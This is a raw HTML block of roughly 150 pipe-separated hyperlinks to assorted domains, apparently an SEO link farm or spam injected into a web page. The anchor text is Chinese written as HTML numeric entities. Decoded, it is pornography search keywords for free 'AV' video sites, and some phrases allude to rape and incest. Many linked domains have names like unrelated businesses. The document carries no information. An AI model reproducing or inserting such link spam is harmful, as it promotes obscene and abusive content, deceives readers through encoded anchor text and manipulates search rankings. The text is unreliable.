<a href="http://kspingfu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://czsghxx.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://183ks.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yingbangquan.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://zstufashion.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://qzyszx.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://denengqinju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://jysmh.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sdubridge.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyarts.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hezeming.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://dinglink.cn" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://szcmytea.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ynrctb.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://johutech.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://reziyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://hseic.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://shhczm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://315470.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://gzdsdjy.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://autoline-china.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hnltgj.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://her15.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://cdwhg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://flmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://fd-10.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yzy18.com" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://huier303.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lctfqc.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://cnwelco.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://0551999.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://three-ant.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://sliong.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://5128686.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://3456hh.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xskec.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://yingshibo.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ballibitki.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhylqq.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxdf168.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ngyk.cn" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://sns-lib.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://262500.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tv698.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whpsdt.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kan0535.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honganpe.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://mjhzh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iyads.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://rzzswl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://sf438.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunyardstair.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://hiwangling.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xfa888.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://lzgg178.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://g6ib.com" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x52A8;&#x8272;</a>|
<a href="http://shaofu9.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://pingyangrencai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://55ads.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://syjiaye.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://gdzbz.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://55ads.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x9EC4;69&#x5929;&#x5802;a</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ie956.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://xcyc999.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://hejucaifu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5267;&#x60C5;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://nkcljj.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcwlz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://carallnewa.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yiyouwz.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szsarton.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menggudy.com" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://zhiji123.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://wghf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://tgzledu.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://changupzone.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xhcmall.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
